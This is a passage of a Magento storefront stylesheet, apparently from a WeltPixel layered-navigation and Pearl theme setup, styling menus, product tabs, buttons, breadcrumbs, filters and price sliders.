  }
  .navigation .level0 .submenu .active > a {
    border-color: #333333;
    border-style: solid;
    border-width: 0 0 0 3px;
    color: #000000;
  }
  .navigation .level0 .submenu .submenu {
    top: -1px !important;
    left: 100% !important;
  }
  .navigation .level0 .submenu .submenu-reverse {
    left: auto !important;
    right: 100%;
  }
  .navigation .level0 .submenu li {
    margin: 0;
    position: relative;
  }
  .navigation .level0 .submenu li.parent > a > .ui-menu-icon {
    position: absolute;
    right: 3px;
    display: inline-block;
    text-decoration: none;
  }
  .navigation .level0 .submenu li.parent > a > .ui-menu-icon > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .navigation .level0 .submenu li.parent > a > .ui-menu-icon:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 12px;
    line-height: 20px;
    color: inherit;
    content: '\e608';
    font-family: 'luma-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .navigation .level0.more {
    position: relative;
    display: inline-block;
    text-decoration: none;
  }
  .navigation .level0.more:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 26px;
    line-height: inherit;
    color: inherit;
    content: '\e607';
    font-family: 'luma-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .navigation .level0.more:before {
    display: none;
  }
  .navigation .level0.more:after {
    cursor: pointer;
    padding: 8px 12px;
    position: relative;
    z-index: 1;
  }
  .navigation .level0.more:hover > .submenu {
    overflow: visible !important;
  }
  .navigation .level0.more li {
    display: block;
  }
  .panel.header .links,
  .panel.header .switcher {
    display: inline-block;
  }
  .legend {
    border-bottom: 1px solid #c5c5c5;
  }
  .product.data.items {
    position: relative;
    z-index: 1;
    border-bottom: 0;
    margin-left: 0;
    margin-right: 0;
  }
  .product.data.items:before,
  .product.data.items:after {
    content: '';
    display: table;
  }
  .product.data.items:after {
    clear: both;
  }
  .product.data.items > .item.title {
    float: left;
    width: auto;
  }
  .product.data.items > .item.title > .switch {
    height: 20px;
    display: block;
    position: relative;
    z-index: 2;
  }
  .product.data.items > .item.content {
    margin-top: 20px;
    box-sizing: border-box;
    float: right;
    margin-left: -100%;
    width: 100%;
  }
  .product.data.items > .item.content:before,
  .product.data.items > .item.content:after {
    content: '';
    display: table;
  }
  .product.data.items > .item.content:after {
    clear: both;
  }
  .product.data.items > .item.content.active {
    display: block;
  }
  .product.data.items > .item.title {
    margin: 0 -1px 0 0;
  }
  .product.data.items > .item.title > .switch {
    font-weight: 400;
    line-height: 40px;
    font-size: 1.4rem;
    color: #6d6d6d;
    text-decoration: none;
    background: #f6f6f6;
    border: 1px solid #ccc;
    border-bottom: none;
    height: 40px;
    padding: 1px 35px 1px 35px;
  }
  .product.data.items > .item.title > .switch:visited {
    color: #6d6d6d;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:hover {
    color: #6d6d6d;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:active {
    color: #303030;
    text-decoration: none;
  }
  .product.data.items > .item.title:not(.disabled) > .switch:focus,
  .product.data.items > .item.title:not(.disabled) > .switch:hover {
    background: #ffffff;
  }
  .product.data.items > .item.title:not(.disabled) > .switch:active,
  .product.data.items > .item.title.active > .switch,
  .product.data.items > .item.title.active > .switch:focus,
  .product.data.items > .item.title.active > .switch:hover {
    background: #ffffff;
    color: #303030;
    text-decoration: none;
  }
  .product.data.items > .item.title.active > .switch,
  .product.data.items > .item.title.active > .switch:focus,
  .product.data.items > .item.title.active > .switch:hover {
    padding-bottom: 2px;
  }
  .product.data.items > .item.content {
    background: #ffffff;
    margin-top: 43px;
    padding: 35px 35px 35px 35px;
    border: 1px solid #ccc;
  }
  .product.data.items .item.title a:after {
    display: none;
  }
  .actions-toolbar {
    text-align: left;
  }
  .actions-toolbar:before,
  .actions-toolbar:after {
    content: '';
    display: table;
  }
  .actions-toolbar:after {
    clear: both;
  }
  .actions-toolbar .primary {
    float: left;
  }
  .actions-toolbar .primary,
  .actions-toolbar .secondary {
    display: inline-block;
  }
  .actions-toolbar .primary a.action,
  .actions-toolbar .secondary a.action {
    display: inline-block;
  }
  .actions-toolbar .primary .action {
    margin: 0 15px 0 0;
  }
  .actions-toolbar .secondary a.action {
    margin-top: 6px;
  }
  .actions-toolbar > .primary,
  .actions-toolbar > .secondary {
    margin-bottom: 0;
  }
  .actions-toolbar > .primary .action,
  .actions-toolbar > .secondary .action {
    margin-bottom: 0;
    width: auto;
  }
  .popup-content .fieldset .actions-toolbar .secondary {
    display: inline-block;
    float: none;
  }
  .popup-content .fieldset .actions-toolbar .action.cancel {
    margin-top: 6px;
  }
  .modal-popup.modal-slide .modal-footer {
    border-top: 1px solid #c1c1c1;
    text-align: right;
  }
  .pagebuilder-mobile-only {
    display: none !important;
  }
  .magento-payments-review .magento-payments-review-title {
    border-bottom: 1px solid #ccc;
  }
  .magento-payments-review .block-content .box-order-shipping-address,
  .magento-payments-review .block-content .box-order-shipping-method,
  .magento-payments-review .block-content .box-order-shipping-method + .box-order-billing-address {
    box-sizing: border-box;
    float: left;
    width: 33%;
  }
  .magento-payments-review .block-content .box-order-shipping-address {
    padding: 0 5%;
    width: 34%;
  }
  .magento-payments-review .table-magento-payments-review-items .col.price,
  .magento-payments-review .table-magento-payments-review-items .col.qty {
    text-align: center;
  }
  .magento-payments-review .table-magento-payments-review-items .col.item {
    width: 60%;
  }
  .magento-payments-review .col.subtotal,
  .magento-payments-review .mark,
  .magento-payments-review .amount {
    text-align: right;
  }
  .magento-payments-review-discount {
    border-top: 1px solid #ccc;
  }
  .magento-payments-review-discount .block {
    margin-bottom: 15px;
  }
  .magento-payments-review-discount .block .title:after {
    display: inline;
    margin-left: 10px;
    position: static;
  }
  .magento-payments-review-discount .block .content {
    padding-bottom: 0;
  }
  .order-review-form .actions-toolbar > .primary {
    float: right;
  }
  .order-review-form .action.primary {
    margin-right: 0;
  }
  .mollie-product-page-apple-pay-button {
    margin-bottom: 0;
    margin-right: 1%;
    width: 49%;
  }
  .column.main.infinite-scroll .product-items .ias-no-more.mg-top-msg {
    margin-top: 80px;
  }
  .sort-by-desktop {
    display: inline-block;
  }
  .sort-by-desktop-disabled {
    display: none;
  }
  h1 {
    font-size: 24px;
  }
  .page-main {
    max-width: 1400px;
    width: 100%;
    padding: 15px 15px;
  }
  .catalog-product-view .page-main {
    max-width: 1400px !important;
    width: 100% !important;
  }
  .footer.content {
    max-width: 1400px;
    width: 100%;
  }
  .row {
    max-width: 1400px;
    width: 100%;
    margin: 0 auto;
  }
  .breadcrumbs {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0;
    padding: 15px;
  }
  .breadcrumbs .items {
    max-width: 1400px;
    width: 100%;
  }
  .breadcrumbs .items strong,
  .breadcrumbs .items a {
    text-transform: lowercase;
  }
  .breadcrumbs .items strong:first-letter,
  .breadcrumbs .items a:first-letter {
    text-transform: uppercase;
  }
  .columns,
  .page.messages {
    max-width: 1400px !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .page-title-wrapper {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .cms-page-view .breadcrumbs,
  .cms-index-index .breadcrumbs {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0;
    padding: 15px;
  }
  .cms-page-view .breadcrumbs .items,
  .cms-index-index .breadcrumbs .items {
    max-width: 1400px;
    width: 100%;
  }
  .cms-page-view .columns,
  .cms-index-index .columns,
  .cms-page-view .page.messages,
  .cms-index-index .page.messages {
    max-width: 1400px !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .cms-page-view .page-title-wrapper,
  .cms-index-index .page-title-wrapper {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .page-products .breadcrumbs {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0;
    padding: 15px;
  }
  .page-products .breadcrumbs .items {
    max-width: 1400px;
    width: 100%;
  }
  .page-products .columns,
  .page-products .page.messages {
    max-width: 1400px !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .page-products .page-title-wrapper {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .catalog-product-view .breadcrumbs {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0 !important;
    padding: 15px !important;
  }
  .catalog-product-view .breadcrumbs .items {
    max-width: 1400px;
    width: 100%;
  }
  .catalog-product-view .columns,
  .catalog-product-view .page.messages {
    max-width: 1400px !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .catalog-product-view .page-title-wrapper {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .page-wrapper .breadcrumbs {
    background-color: #F9F7FC;
  }
  .page-wrapper .breadcrumbs .items {
    float: none;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .page-wrapper .breadcrumbs .items .item {
    float: left;
    line-height: 18px;
  }
  .page-wrapper .breadcrumbs .items .item:after {
    color: #505050 !important;
  }
  .page-wrapper .breadcrumbs .items .item strong,
  .page-wrapper .breadcrumbs .items .item a {
    float: left;
    font-size: 12px;
    font-style: italic;
    color: #505050;
    line-height: 18px;
  }
  .page-wrapper .breadcrumbs .items .item strong:hover,
  .page-wrapper .breadcrumbs .items .item a:hover {
    color: #505050;
  }
  .page-wrapper .breadcrumbs .items .item strong {
    color: #000000;
  }
  .page-wrapper .breadcrumbs .items .item strong:hover {
    color: inherit;
  }
  .block .block-content .products-grid button,
  button {
    background-color: #000000;
    border-width: 1px;
    border-style: solid;
    border-color: #000000 1px solid;
    border-radius: 1px;
    -o-border-radius: 1px;
    -ms-border-radius: 1px;
    -moz-border-radius: 1px;
    -webkit-border-radius: 1px;
  }
  .block .block-content .products-grid button span,
  button span {
    color: #FFFFFF;
    font-family: 'Source Sans Pro', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 18px;
  }
  .block .block-content .products-grid button:hover,
  button:hover {
    border-color: #000000 1px solid;
    background-color: #FFFFFF;
  }
  .block .block-content .products-grid button:hover span,
  button:hover span {
    color: #000000;
  }
  .block .block-content .products-grid button.action.primary,
  button.action.primary {
    background-color: #000000;
    border: 1px solid #000000;
  }
  .block .block-content .products-grid button.action.primary span,
  button.action.primary span {
    color: #FFFFFF;
    line-height: 18px;
  }
  .block .block-content .products-grid button.action.primary:hover,
  button.action.primary:hover {
    background-color: #FFFFFF;
    border: 1px solid #000000;
  }
  .block .block-content .products-grid button.action.primary:hover span,
  button.action.primary:hover span {
    color: #000000;
  }
  .block .block-content .products-grid button.action.primary.tocart,
  button.action.primary.tocart {
    border-radius: 1px;
    -o-border-radius: 1px;
    -ms-border-radius: 1px;
    -moz-border-radius: 1px;
    -webkit-border-radius: 1px;
  }
  .block .block-content .products-grid button.action.action-cancel,
  button.action.action-cancel {
    background-color: #FFFFFF;
    border-width: 1px;
    border-style: solid;
    border-color: #000000 1px solid;
    border-radius: 1px;
    -o-border-radius: 1px;
    -ms-border-radius: 1px;
    -moz-border-radius: 1px;
    -webkit-border-radius: 1px;
    text-decoration: none;
    margin: 0 !important;
    padding: 7px 15px;
    line-height: 1;
  }
  .block .block-content .products-grid button.action.action-cancel span,
  button.action.action-cancel span {
    color: #000000;
    font-family: 'Source Sans Pro', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 18px;
  }
  .block .block-content .products-grid button.action.action-cancel:hover,
  button.action.action-cancel:hover {
    border: 1px solid #000000 1px solid;
    background-color: #000000;
    text-decoration: none;
  }
  .block .block-content .products-grid button.action.action-cancel:hover span,
  button.action.action-cancel:hover span {
    color: #FFFFFF;
  }
  .action.towishlist,
  .action.tocompare,
  .action.mailto.friend {
    font-size: 12px !important;
  }
  .action.towishlist:before,
  .action.tocompare:before,
  .action.mailto.friend:before {
    font-size: 16px !important;
    line-height: calc(@icon__font-size + 7px);
  }
  .action.primary {
    background-color: #000000;
    border: 1px solid #000000;
  }
  .action.primary span {
    color: #FFFFFF;
    line-height: 18px;
  }
  .action.primary:hover {
    background-color: #FFFFFF;
    border: 1px solid #000000;
  }
  .action.primary:hover span {
    color: #000000;
  }
  .action.primary.tocart {
    border-radius: 1px;
    -o-border-radius: 1px;
    -ms-border-radius: 1px;
    -moz-border-radius: 1px;
    -webkit-border-radius: 1px;
  }
  .action.primary#product-gotoproduct-button:hover {
    border: 1px solid #000000;
  }
  .action.action-cancel {
    background-color: #FFFFFF;
    border-width: 1px;
    border-style: solid;
    border-color: #000000 1px solid;
    border-radius: 1px;
    -o-border-radius: 1px;
    -ms-border-radius: 1px;
    -moz-border-radius: 1px;
    -webkit-border-radius: 1px;
    text-decoration: none;
    margin: 0 !important;
    padding: 7px 15px;
    line-height: 1;
  }
  .action.action-cancel span {
    color: #000000;
    font-family: 'Source Sans Pro', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 18px;
  }
  .action.action-cancel:hover {
    border: 1px solid #000000 1px solid;
    background-color: #000000;
    text-decoration: none;
  }
  .action.action-cancel:hover span {
    color: #FFFFFF;
  }
  html.ie8,
  html.ie9,
  html.ie10,
  html.ie11 {
    height: auto;
  }
  #wp_ln_shopby.filter-current #wp_ln_shopby_items {
    display: inline-block;
  }
  .wp-ln-actions {
    width: 98%;
    text-align: right;
  }
  .wp-ln-action {
    cursor: pointer;
    display: inline-block;
  }
  .wp-instant-search-wrapper {
    display: none;
  }
  .wp-instant-search-wrapper.desktop {
    display: block;
  }
  .wp-ln-action:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 13px;
    line-height: inherit;
    color: inherit;
    font-family: 'luma-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .wp-ln-show-less {
    display: none;
  }
  .wp-filters {
    display: none;
  }
  .sidebar.sidebar-main .wp-filters {
    display: none;
  }
  body.slider-layer .column.main,
  body.slider-down-layer .column.main {
    width: 100%;
  }
  body.slider-layer .block.filter,
  body.slider-down-layer .block.filter {
    display: none;
  }
  body.slider-layer .toolbar-products,
  body.slider-down-layer .toolbar-products {
    margin-left: 90px;
  }
  body.slider-layer .sidebar.sidebar-main .wp-filters,
  body.slider-down-layer .sidebar.sidebar-main .wp-filters {
    display: block;
    position: absolute;
    top: 5px;
    height: 20px;
    cursor: pointer;
    font-weight: bold;
  }
  body.slider-layer .sidebar.sidebar-main .wp-filters .wp-filters-text,
  body.slider-down-layer .sidebar.sidebar-main .wp-filters .wp-filters-text {
    vertical-align: top;
    font-weight: bold;
  }
  body.slider-layer .wp-ln-overlay,
  body.slider-down-layer .wp-ln-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: none;
    z-index: 99;
    background: rgba(0, 0, 0, 0.3);
    overflow: hidden;
    cursor: pointer;
  }
  .sidebar.sidebar-main b.wp-slide-in {
    display: inline-block;
    background: url('../WeltPixel_LayeredNavigation/images/slide_icon.png') no-repeat;
    width: 20px;
    height: 23px;
    transition: scale 100ms ease;
    margin: 2px 8px 0 0;
  }
  .sidebar.sidebar-main span.wp-slide-down-add.active {
    display: inline-block;
    width: 20px;
    height: 23px;
    transition: scale 100ms ease;
    margin: 2px 8px 0 0;
  }
  .sidebar.sidebar-main span.wp-slide-down-add.active:after {
    content: '\e621';
    font-family: 'luma-icons';
    position: absolute;
    top: 1px;
    margin-left: 5px;
  }
  .sidebar.sidebar-main span.wp-slide-down-add {
    display: inline-block;
    transition: scale 100ms ease;
  }
  .sidebar.sidebar-main span.wp-slide-down-add:after {
    content: '\e622';
    font-family: 'luma-icons';
    position: absolute;
    top: 1px;
    margin-left: 5px;
  }
  .slide-in-filter {
    position: fixed;
    top: 0;
    left: 0;
    width: 12%;
    min-width: 250px;
    background: #fff;
    height: 95%;
    padding: 25px;
    overflow: scroll;
    margin-bottom: 10px;
    z-index: 100;
  }
  .slide-in-filter .block-subtitle {
    font-size: 15px;
    text-align: center;
    padding: 10px 10px 30px;
  }
  .slide-in-filter .filter-options-item {
    padding: 15px 0;
    border-bottom: 1px solid #ecece7;
  }
  .slide-in-filter.hide-selected-filters .filter-content {
    position: relative;
  }
  .slide-in-filter.hide-selected-filters .filter-content .filter-actions {
    margin: 0;
  }
  .slide-in-filter.hide-selected-filters .filter-content .filter-actions a.filter-clear {
    position: absolute;
    bottom: 0;
  }
  .sidebar .slide-down-filter .filter-options .filter-options-item .filter-options-content #swatch-wrapper {
    text-align: left !important;
  }
  .sidebar .slide-down-filter.no-box-shadow {
    box-shadow: none;
  }
  .slide-down-filter {
    display: block;
    position: absolute;
    background: #fff;
    top: 38px;
    width: 98%;
    z-index: 100;
    overflow-y: hidden;
    padding: 10px;
    border-bottom: 1px solid #ccc;
    -moz-box-shadow: inset 0 2px 2px #ccc;
    -webkit-box-shadow: inset 0 2px 2px #ccc;
    box-shadow: inset 0 2px 2px #ccc;
  }
  .slide-down-filter:hover {
    overflow-y: auto;
    overflow-y: overlay;
  }
  .slide-down-filter .filter-options-title:after {
    content: '';
  }
  .slide-down-filter .filter-options-item {
    float: left;
    padding: 15px 1% 15px 5px;
    border: 0 none;
    overflow: hidden;
  }
  .slide-down-filter .filter-options-item .filter-options-content {
    overflow: hidden;
    height: 95%;
  }
  .slide-down-filter .filter-options-item .filter-options-content:hover {
    overflow-y: auto;
    overflow-y: overlay;
  }
  .slide-down-filter .block-content .block-subtitle {
    padding: 15px 20px 15px;
  }
  .slide-down-filter .block-content #wp_ln_shopby_items {
    display: inline-block;
  }
  .slide-down-filter .block-content #wp_ln_shopby_items .item {
    float: left;
    margin: 10px;
  }
  .slide-down-filter .block-content .filter-actions {
    margin: 0;
    float: right;
  }
  b.wp-ln-load-more:after {
    content: "\e607";
  }
  b.wp-ln-show-less:after {
    content: "\e618";
  }
  b.wp-ln-load-more:before {
    content: '';
  }
  b.show-less:before {
    content: '';
  }
  #layered-filter-block .wp-ln-selected a {
    border-left: 5px solid red;
    padding-left: 11px;
    font-style: italic;
    color: #908f8f;
  }
  #layered-filter-block .filter-options-item .filter-options-content {
    display: none;
  }
  #layered-filter-block .filter-options-item.active .filter-options-content {
    display: block;
  }
  #layered-filter-block .wp-ln-selected .swatch-option {
    position: relative;
    overflow: visible;
    outline: 2px solid #ee0000;
    border: 1px solid #fff;
  }
  #layered-filter-block .wp-ln-selected .swatch-option:before {
    visibility: visible;
    border: 3px solid white !important;
  }
  #layered-filter-block .wp-ln-selected .swatch-option:after {
    visibility: visible !important;
  }
  #layer-product-list .message.info.empty {
    margin-left: 90px !important;
  }
  body.wp-ln-open .page-wrapper div.page-header,
  body.wp-ln-open .page-wrapper .nav-sections,
  body.wp-ln-open .page-wrapper nav.navigation {
    z-index: 1 !important;
  }
  body.theme-pearl {
    /* price slider - in pearl*/
    /** price slider end */
  }
  body.theme-pearl .slide-in-filter {
    height: 100% !important;
  }
  body.theme-pearl b.wp-ln-load-more:before {
    content: "\e614";
    font-family: 'luma-icons';
  }
  body.theme-pearl b.wp-ln-show-less:before {
    content: "\e613";
    font-family: 'luma-icons';
  }
  body.theme-pearl b.wp-ln-load-more:after {
    content: '';
  }
  body.theme-pearl b.wp-ln-show-less:after {
    content: '';
  }
  body.theme-pearl .sidebar.sidebar-main .wp-filters {
    top: 16px !important;
  }
  body.theme-pearl .sidebar.sidebar-main .wp-filters .wp-filters-text {
    text-transform: uppercase;
  }
  body.theme-pearl #layered-filter-block .wp-ln-selected a {
    text-decoration: none;
    font-weight: 900;
    border-left: 0 none;
    font-style: normal;
    color: inherit;
  }
  body.theme-pearl #layered-filter-block .wp-ln-selected a:before {
    background: #303030;
    border: 1px solid #303030 !important;
  }
  body.theme-pearl #layered-filter-block .wp-ln-selected .swatch-option {
    outline: 2px solid #ee0000;
    border: 1px solid #fff;
  }
  body.theme-pearl #layered-filter-block .wp-ln-selected .swatch-option.text {
    position: relative;
    overflow: visible;
    border: 2px solid #999999 !important;
  }
  body.theme-pearl #layered-filter-block .filter-options .swatch-option.color.disabled:after {
    visibility: visible;
    content: '';
  }
  body.theme-pearl #layered-filter-block .filter-options .swatch-option.color.disabled:hover {
    overflow: hidden;
  }
  body.theme-pearl #layered-filter-block .filter-options .swatch-option.color.disabled:hover:before {
    visibility: hidden;
  }
  body.theme-pearl #layer-product-list .message.info.empty {
    margin-left: 90px !important;
  }
  body.theme-pearl .slide-down-filter {
    width: 99%;
    top: 52px;
    border: 0 none;
    -moz-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
    -webkit-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
    box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  }
  body.theme-pearl .slide-down-filter .block-subtitle {
    border: 0 none !important;
  }
  body.theme-pearl .slide-down-filter .filter-options-title {
    border: 0 none !important;
    font-weight: 800 !important;
  }
  body.theme-pearl .ui-slider {
    background: #b3b3b3 !important;
    color: #333333;
    border: 1px solid #e9e9e9;
    height: 5px;
    margin: 15px 0 25px 5px;
    position: relative;
    width: 93%;
  }
  body.theme-pearl .ui-slider .ui-slider-handle:first-of-type,
  body.theme-pearl .ui-slider .ui-slider-handle:last-of-type {
    display: block;
    padding: 0;
    position: absolute;
    transform: translateY(-50%);
    top: 50%;
  }
  body.theme-pearl .ui-slider .ui-slider-handle:first-of-type {
    left: 0;
    margin-left: -5px;
  }
  body.theme-pearl .ui-slider .ui-slider-handle:last-of-type {
    padding: 0;
    margin-left: -5px;
  }
  body.theme-pearl .ui-slider .ui-widget-header {
    background: #e9e9e9 !important;
    height: 100%;
    position: absolute;
  }
  body.theme-pearl .ui-slider .ui-slider-range {
    background: #000 !important;
  }
  body.theme-pearl .ui-slider .ui-slider-handle {
    cursor: ew-resize;
    width: 1em;
    height: 1em;
    top: -4px;
    background: #000000;
  }
  body.theme-pearl .ui-slider .ui-corner-all {
    border-top-left-radius: 8px;
    border-top-right-radius: 8px;
    border-bottom-left-radius: 8px;
    border-bottom-right-radius: 8px;
  }
  body.theme-pearl div.wp-slider-inp {
    width: 100%;
    display: inline-block;
  }
  body.theme-pearl div.wp-slider-inp a.wp-price-slider-a {
    float: right;
  }
  body.theme-pearl div.wp-slider-inp a.wp-price-slider-a:hover {
    font-weight: bold;
    background: none;
  }
  body.theme-pearl div.wp-slider-inp label {
    color: #757575;
    padding: 0 5px;
  }
  body.theme-pearl #rat_items li.item a {
    text-decoration: none !important;
  }
  body.theme-pearl #rat_items li.item a:hover {
    text-decoration: none !important;
  }
  body.theme-pearl .filter-options-content .items li.item {
    width: 96%;
  }
  body.theme-pearl .filter-options-content .items li.item:last-of-type {
    padding-bottom: 15px;
  }
  body.theme-pearl p.wp-slider-action {
    text-align: right;
  }
  body.theme-pearl ::-webkit-scrollbar {
    width: 4px;
    background-color: #F5F5F5;
  }
  body.theme-pearl ::-webkit-scrollbar-track {
    background-color: #fff;
  }
  body.theme-pearl ::-webkit-scrollbar-thumb {
    background-color: #c2c2c2;
    border-radius: 4px;
  }
  /* price slider - blank */
  .ui-slider {
    background: #fff !important;
    color: #333333;
    border: 1px solid #e9e9e9;
    height: 5px;
    margin: 15px 0 25px 0;
    width: 98%;
  }
  .ui-slider .ui-widget-header {
    height: 100%;
    position: absolute;
    background: #e9e9e9 !important;
  }
  .ui-slider .ui-slider-handle {
    cursor: ew-resize !important;
    width: 0.3em;
    height: 1em;
    top: -4px;
  }
  .ui-slider .ui-corner-all {
    border-top-left-radius: 8px;
    border-top-right-radius: 8px;
    border-bottom-left-radius: 8px;
    border-bottom-right-radius: 8px;
  }
  div.wp-slider-inp {
    width: 100%;
    display: inline-block;
  }
  div.wp-slider-inp .wp-slider-from {
    width: 55%;
    text-align: left;
    float: left;
  }
  div.wp-slider-inp .wp-slider-to {
    width: 45%;
    text-align: right;
    float: right;
  }
  div.wp-slider-inp .wp-price-slider-inp {
    max-width: 41px;
    text-align: center;
    padding: 0;
    margin-left: -2px;
  }
  div.wp-slider-inp .wp-price-slider-inp.inp-type {
    max-width: 30%;
    height: 24px !important;
    margin-left: 2px;
  }
  div.wp-slider-inp .wp-price-slider-inp.inp-type#amount_to {
    margin-right: auto;
  }
  div.wp-slider-inp .wp-slider-inp-range {
    display: flex;
    justify-content: flex-start;
    align-items: center;
  }
  div.wp-slider-inp .wp-slider-inp-range .price-value-wrapper {
    margin-right: auto;
  }
  div.wp-slider-inp .wp-slider-inp-range a.wp-price-slider-a {
    float: right;
  }
  div.wp-slider-inp .wp-slider-inp-range a.wp-price-slider-a:hover {
    font-weight: bold;
    background: none;
  }
  div.wp-slider-inp label {
    color: #757575;
    padding: 0 5px;
  }
  p.wp-slider-action {
    text-align: right;
  }
  /** price slider end */
  .items a.wp-filter-disabled {
    pointer-events: none;
    cursor: default;
    color: #ccc;
  }
  .wp-instant-search-wrapper .wp-instant-search-inp {
    width: 90%;
  }
  .show-hide-filter-desktop .show-filter-icon {
    display: inline-block;
    float: left;
    cursor: pointer;
  }
  .show-hide-filter-desktop .desktop-show-filter,
  .show-hide-filter-desktop .desktop-hide-filter {
    display: inline-block;
    cursor: pointer;
  }
  .show-hide-filter-desktop .desktop-show-filter .show-filter-icon,
  .show-hide-filter-desktop .desktop-hide-filter .show-filter-icon {
    display: inline-block;
    background: url('../WeltPixel_LayeredNavigation/images/slide_icon.png') no-repeat;
    width: 20px;
    height: 23px;
    transition: scale 100ms ease;
    margin: 2px 8px 0 0;
  }
  .show-hide-filter-desktop .desktop-show-filter {
    display: none;
  }
  .column.main.no-left-padding {
    padding-left: 0;
  }
  .weltpixel-horizontalnavigation .filter-options .filter-options-item .filter-options-content .items li.item:last-of-type {
    padding-bottom: 5px;
  }
  .weltpixel-horizontalnavigation .filter-options .filter-options-item .filter-options-content .item {
    margin: 0 3px 5px;
    border-radius: 5px;
  }
  .weltpixel-horizontalnavigation .filter-options .filter-options-item.active {
    z-index: 30;
  }
  .page-wrapper .page-header.sticky-header.no-box-shadow,
  .page-wrapper .nav-sections.sticky-header.no-box-shadow {
    box-shadow: none;
  }
  body.page-layout-1column .filter.block {
    border-top: none;
  }
  body.page-layout-1column .horizontal-v2 {
    display: flex;
    align-items: center;
    position: relative;
  }
  body.page-layout-1column .horizontal-v2 .filter-actions-wrapper {
    display: flex;
    align-items: center;
  }
  body.page-layout-1column .horizontal-v2 .filter-actions-wrapper .filter-current {
    display: flex;
    align-items: center;
  }
  body.page-layout-1column .horizontal-v2 .filter-options {
    margin-bottom: 25px;
  }
  body.page-layout-1column .horizontal-v2 .filter-actions {
    margin-bottom: 0;
  }
  body.page-layout-1column .horizontal-v2 .filter-options-content ol.items {
    max-height: 60vh;
    overflow-y: scroll;
  }
  body.page-layout-1column .horizontal-v1 .filter-current {
    display: flex;
    align-items: center;
  }
  body.page-layout-1column .horizontal-v1 .filter-actions {
    margin-bottom: 0;
  }
  body.page-layout-1column .horizontal-v1 .filter-options-content ol.items {
    max-height: 60vh;
    overflow-y: scroll;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 {
    display: flex;
    align-items: center;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item {
    margin-bottom: 5px;
    margin-right: 10px;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-title {
    transition: 0.3s;
    transition-property: all;
    transition-duration: 0.3s;
    transition-timing-function: ease;
    transition-delay: 0s;
    padding: 10px 15px;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-title:after {
    transition: transform 0.45s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.45s cubic-bezier(0.165, 0.84, 0.44, 1);
    position: relative;
    margin-left: 10px;
    top: 0;
    left: 0;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-content {
    width: auto;
    opacity: 0;
    transition: 0.3s cubic-bezier(0.215, 0.61, 0.355, 1);
    margin-top: 5px;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-content .wp-instant-search-wrapper.desktop {
    margin-top: 10px;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-content .filter-options-content-title {
    display: flex;
    align-items: center;
    padding: 10px 15px;
    font-size: 16px;
    font-weight: 700;
    border-bottom: 1px solid #cccccc;
    white-space: nowrap;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-content .items {
    overflow-y: scroll;
    max-height: 200px;
    margin: 10px 10px 15px 10px;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-content .items li.item {
    margin: 0;
    padding: 5px 8px 5px 0;
    width: 100%;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-content .items li.item a {
    margin: 0;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-content .items::-webkit-scrollbar {
    display: none;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item:after,
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item:before {
    display: none;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item.active .filter-options-title:after {
    content: '\e622';
    transform: rotate(180deg);
